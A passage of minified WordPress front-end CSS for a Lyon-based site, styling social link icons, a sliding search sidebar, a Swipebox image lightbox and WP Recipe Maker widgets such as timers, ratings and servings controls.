.wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px}:where(body){margin:0}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}#ns-slidebar{position:fixed;right:0;top:0;bottom:0;height:100%;z-index:999999999;color:#333}#ns-slidebar a{color:#333}#ns-slidebar a:hover{color:#666}body.admin-bar #ns-slidebar{top:32px;margin-bottom:32px}#ns-slidebar-control{width:100%;cursor:pointer;position:absolute;right:0}#ns-slidebar-control h3{margin:0;white-space:nowrap}#ns-slidebar-search-form{width:100%;overflow:hidden;display:none}#ns-slidebar-content{width:100%;height:100%;overflow:auto;display:none}#ns-slidebar.closing #ns-slidebar-content,#ns-slidebar.closing #ns-slidebar-search-form,#ns-slidebar.open #ns-slidebar-content,#ns-slidebar.open #ns-slidebar-search-form,#ns-slidebar.opening #ns-slidebar-content,#ns-slidebar.opening #ns-slidebar-search-form{display:block}#ns-slidebar.closing #ns-slidebar-control,#ns-slidebar.open #ns-slidebar-control,#ns-slidebar.opening #ns-slidebar-control{display:none}#ns-slidebar-search-results-message{display:none}#ns-slidebar-search-results-more{display:none;cursor:pointer}.ns-slidebar-hidden{display:none}#ns-slidebar.closing,#ns-slidebar.open,#ns-slidebar.opening{box-shadow:0 0 20px rgba(0,0,0,.25)}#ns-slidebar-control h3{color:#eee;background:#303030;padding:1em 1.6em;font-size:14px}#ns-slidebar-content{background:#fff}#ns-slidebar-search-form form{padding:1em 2.6em;background:#303030;background-image:url(https://www.lyonpeople.com/wp-content/plugins/ns-slidebar-sliding-panel-sidebar/images/close-red-icon.png);background-repeat:no-repeat;background-size:contain;cursor:pointer}#ns-slidebar-search-form [type=submit]{background:url(https://www.lyonpeople.com/wp-content/plugins/ns-slidebar-sliding-panel-sidebar/images/search-icon.png) center center no-repeat;overflow:hidden;text-indent:-99999px;width:34px;padding:12px 15px}#ns-slidebar-search-form [name=s],#ns-slidebar-search-form [name=s]:focus{border:none!important;box-shadow:none!important;color:#ccc;background:0 0}#ns-slidebar-search-results-message{font-size:1.2em;padding:1em 1.6em;text-align:center}.ns-slidebar-search-result{padding:1em 1.6em}.ns-slidebar-search-result.odd{background:#f1f1f1}.ns-slidebar-search-title{font-size:1.1em;font-weight:700;margin:0 0 .2em}.ns-slidebar-search-post-type{font-style:italic;font-size:.6em;text-transform:uppercase;padding:.2em .4em;margin:0 0 .2em;display:inline-block;border:1px solid}.ns-slidebar-search-excerpt{font-size:.8em}#ns-slidebar-search-results-more{font-size:1.2em;text-align:center}#ns-slidebar-search-results-more:after{content:url(https://www.lyonpeople.com/wp-content/plugins/ns-slidebar-sliding-panel-sidebar/images/more-icon.png);position:relative;top:6px;left:6px}#ns-slidebar-widgets{padding:1em 1.6em}#ns-slidebar-search-form .ns-input-group{position:relative}#ns-slidebar-search-form .ns-input-group{width:100%!important;border:1px solid #eeeaea;border-radius:20px;background-color:#fff}#ns-slidebar .ns-input-group{position:relative;border-collapse:separate}#ns-slidebar .ns-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}html.swipebox-html.swipebox-touch{overflow:hidden!important}#swipebox-overlay img{border:none!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.admin-bar #swipebox-overlay{top:32px}.admin-bar #swipebox-container{bottom:32px}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider .slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide .swipebox-inline-container,#swipebox-slider .slide img{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide-loading{background:url(https://www.lyonpeople.com/wp-content/plugins/responsive-lightbox/assets/swipebox/img/loader.gif) center center no-repeat}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-close,#swipebox-next,#swipebox-prev{background-image:url(https://www.lyonpeople.com/wp-content/plugins/responsive-lightbox/assets/swipebox/img/icons.png);background-repeat:no-repeat;border:none!important;text-decoration:none!important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0 auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-next.disabled,#swipebox-prev.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:.3s rightSpring;animation:.3s rightSpring}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:.3s leftSpring;animation:.3s leftSpring}.swipebox-touch #swipebox-container:after,.swipebox-touch #swipebox-container:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.3s;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before{opacity:1}.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@keyframes leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px #000;background:#000;opacity:.95}#swipebox-top-bar{color:#fff!important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}#wprm-timer-container{align-items:center;background-color:#000;bottom:0;color:#fff;display:flex;font-family:monospace,sans-serif;font-size:24px;height:50px;left:0;line-height:50px;position:fixed;right:0;z-index:16777271}#wprm-timer-container .wprm-timer-icon{cursor:pointer;padding:0 10px}#wprm-timer-container .wprm-timer-icon svg{display:table-cell;height:24px;vertical-align:middle;width:24px}#wprm-timer-container span{flex-shrink:0}#wprm-timer-container span#wprm-timer-bar-container{flex:1;padding:0 10px 0 15px}#wprm-timer-container span#wprm-timer-bar-container #wprm-timer-bar{border:3px solid #fff;display:block;height:24px;width:100%}#wprm-timer-container span#wprm-timer-bar-container #wprm-timer-bar #wprm-timer-bar-elapsed{background-color:#fff;border:0;display:block;height:100%;width:0}#wprm-timer-container.wprm-timer-finished{animation:1s linear infinite wprmtimerblink}@keyframes wprmtimerblink{50%{opacity:.5}}.wprm-popup-modal-user-rating #wprm-user-ratings-modal-message{display:none}.wprm-popup-modal-user-rating .wprm-user-ratings-modal-recipe-name{margin:5px auto;max-width:350px;text-align:center}.wprm-popup-modal-user-rating .wprm-user-ratings-modal-stars-container{margin-bottom:5px;text-align:center}.wprm-popup-modal-user-rating .wprm-user-rating-modal-comment-suggestions-container{display:none}.wprm-popup-modal-user-rating .wprm-user-rating-modal-comment-suggestions-container .wprm-user-rating-modal-comment-suggestion{border:1px dashed var(--wprm-popup-button-background);border-radius:5px;cursor:pointer;font-size:.8em;font-weight:700;margin:5px;padding:5px 10px}.wprm-popup-modal-user-rating .wprm-user-rating-modal-comment-suggestions-container .wprm-user-rating-modal-comment-suggestion:hover{border-style:solid}.wprm-popup-modal-user-rating input,.wprm-popup-modal-user-rating textarea{box-sizing:border-box}.wprm-popup-modal-user-rating textarea{border:1px solid #cecece;border-radius:4px;display:block;font-family:inherit;font-size:.9em;line-height:1.5;margin:0;min-height:75px;padding:10px;resize:vertical;width:100%}.wprm-popup-modal-user-rating textarea:focus::placeholder{color:transparent}.wprm-popup-modal-user-rating button{margin-right:5px}.wprm-popup-modal-user-rating button:disabled,.wprm-popup-modal-user-rating button[disabled]{cursor:not-allowed;opacity:.5}.wprm-popup-modal-user-rating #wprm-user-rating-modal-errors{color:#8b0000;display:inline-block;font-size:.8em}.wprm-popup-modal-user-rating #wprm-user-rating-modal-errors div,.wprm-popup-modal-user-rating #wprm-user-rating-modal-waiting{display:none}fieldset.wprm-user-ratings-modal-stars{background:0 0;border:0;display:inline-block;margin:0;padding:0;position:relative}fieldset.wprm-user-ratings-modal-stars legend{left:0;opacity:0;position:absolute}fieldset.wprm-user-ratings-modal-stars br{display:none}fieldset.wprm-user-ratings-modal-stars input[type=radio]{border:0;cursor:pointer;float:left;height:16px;margin:0!important;min-height:0;min-width:0;opacity:0;padding:0!important;width:16px}fieldset.wprm-user-ratings-modal-stars input[type=radio]:first-child{margin-left:-16px}fieldset.wprm-user-ratings-modal-stars span{font-size:0;height:16px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;width:80px}fieldset.wprm-user-ratings-modal-stars span svg{height:100%!important;width:100%!important}fieldset.wprm-user-ratings-modal-stars input:checked+span,fieldset.wprm-user-ratings-modal-stars input:hover+span{opacity:1}fieldset.wprm-user-ratings-modal-stars input:hover+span~span{display:none}.rtl fieldset.wprm-user-ratings-modal-stars span{left:inherit;right:0}.rtl fieldset.wprm-user-ratings-modal-stars span svg{transform:scaleX(-1)}@supports(-webkit-touch-callout:none){.wprm-popup-modal-user-rating textarea{font-size:16px}}.wprm-recipe-advanced-servings-container{align-items:center;display:flex;flex-wrap:wrap;margin:5px 0}.wprm-recipe-advanced-servings-container .wprm-recipe-advanced-servings-input-unit{margin-left:3px}.wprm-recipe-advanced-servings-container .wprm-recipe-advanced-servings-input-shape{margin-left:5px}.wprm-recipe-equipment-container,.wprm-recipe-ingredients-container,.wprm-recipe-instructions-container{counter-reset:wprm-advanced-list-counter}:root{--wprm-list-checkbox-size:18px;--wprm-list-checkbox-left-position:0px;--wprm-list-checkbox-top-position:0px;--wprm-list-checkbox-background:#fff;--wprm-list-checkbox-border-width:1px;--wprm-list-checkbox-border-style:solid;--wprm-list-checkbox-border-color:inherit;--wprm-list-checkbox-border-radius:0px;--wprm-list-checkbox-check-width:2px;--wprm-list-checkbox-check-color:inherit}.wprm-checkbox-container{margin-left:-16px}.rtl .wprm-checkbox-container{margin-left:0;margin-right:-16px}.wprm-checkbox-container input[type=checkbox]{margin:0!important;opacity:0;width:16px!important}.wprm-checkbox-container label:after,.wprm-checkbox-container label:before{content:"";display:inline-block;position:absolute}.rtl .wprm-checkbox-container label:after{right:calc(var(--wprm-list-checkbox-left-position) + var(--wprm-list-checkbox-size)/ 4)}.wprm-checkbox-container label:before{background-color:var(--wprm-list-checkbox-background);border-color:var(--wprm-list-checkbox-border-color);border-radius:var(--wprm-list-checkbox-border-radius);border-style:var(--wprm-list-checkbox-border-style);border-width:var(--wprm-list-checkbox-border-width);height:var(--wprm-list-checkbox-size);left:var(--wprm-list-checkbox-left-position);top:var(--wprm-list-checkbox-top-position);width:var(--wprm-list-checkbox-size)}.wprm-checkbox-container label:after{border-bottom:var(--wprm-list-checkbox-check-width) solid;border-left:var(--wprm-list-checkbox-check-width) solid;border-color:var(--wprm-list-checkbox-check-color);height:calc(var(--wprm-list-checkbox-size)/4);left:calc(var(--wprm-list-checkbox-left-position) + var(--wprm-list-checkbox-size)/ 4);top:calc(var(--wprm-list-checkbox-top-position) + var(--wprm-list-checkbox-size)/ 4);transform:rotate(-45deg);width:calc(var(--wprm-list-checkbox-size)/2)}.wprm-checkbox-container input[type=checkbox]+label:after{content:none}.wprm-checkbox-container input[type=checkbox]:checked+label:after{content:""}.wprm-checkbox-container input[type=checkbox]:focus+label:before{outline:#3b99fc auto 5px}.wprm-recipe-equipment li{position:relative}.wprm-recipe-equipment li .wprm-checkbox-container{display:inline-block;left:-32px;line-height:.9em;position:absolute;top:.25em}.wprm-recipe-equipment li.wprm-checkbox-is-checked{text-decoration:line-through}.rtl .wprm-recipe-equipment li .wprm-checkbox-container{left:inherit;right:-32px}.wprm-list-checkbox-container:before{display:none!important}.wprm-list-checkbox-container.wprm-list-checkbox-checked{text-decoration:line-through}.wprm-list-checkbox-container .wprm-list-checkbox:hover{cursor:pointer}.no-js .wprm-private-notes-container,.no-js .wprm-recipe-private-notes-header{display:none}.wprm-private-notes-container:not(.wprm-private-notes-container-disabled){cursor:pointer}.wprm-private-notes-container .wprm-private-notes-user{display:none}.wprm-private-notes-container.wprm-private-notes-has-notes .wprm-private-notes-user{display:block}.wprm-private-notes-container.wprm-private-notes-editing .wprm-private-notes-user{display:none}.wprm-private-notes-container .wprm-private-notes-user{white-space:pre-wrap}.wprm-print .wprm-private-notes-container{cursor:default}.wprm-print .wprm-private-notes-container .wprm-private-notes-user{display:block!important}input[type=number].wprm-recipe-servings{display:inline;margin:0;padding:5px;width:60px}.wprm-recipe-servings-text-buttons-container{display:inline-flex}.wprm-recipe-servings-text-buttons-container input[type=text].wprm-recipe-servings{border-radius:0!important;display:inline;margin:0;outline:0;padding:0;text-align:center;vertical-align:top;width:40px}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change,.wprm-recipe-servings-text-buttons-container input[type=text].wprm-recipe-servings{border:1px solid #333;font-size:16px;height:30px;user-select:none}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change{background:#333;border-radius:3px;color:#fff;cursor:pointer;display:inline-block;line-height:26px;text-align:center;width:20px}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change:active{font-weight:700}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change.wprm-recipe-servings-decrement{border-bottom-right-radius:0!important;border-right:none;border-top-right-radius:0!important}.wprm-recipe-servings-text-buttons-container .wprm-recipe-servings-change.wprm-recipe-servings-increment{border-bottom-left-radius:0!important;border-left:none;border-top-left-radius:0!important}input[type=range].wprm-recipe-servings-slider{-webkit-appearance:none;background:0 0;border:0;margin:0;min-width:150px;width:100%}input[type=range].wprm-recipe-servings-slider:focus{outline:0}input[type=range].wprm-recipe-servings-slider::-webkit-slider-runnable-track{background:#aaa;border:.5px solid #010101;border-radius:1.3px;box-shadow:.5px .5px 1px #000,0 0 .5px #0d0d0d;cursor:pointer;height:9.2px;width:100%}input[type=range].wprm-recipe-servings-slider::-webkit-slider-thumb{-webkit-appearance:none;background:#fff;border:.7px solid #000;border-radius:3px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;cursor:pointer;height:22px;margin-top:-6.9px;width:10px}input[type=range].wprm-recipe-servings-slider:focus::-webkit-slider-runnable-track{background:#bcbcbc}input[type=range].wprm-recipe-servings-slider::-moz-range-track{background:#aaa;border:.5px solid #010101;border-radius:1.3px;box-shadow:.5px .5px 1px #000,0 0 .5px 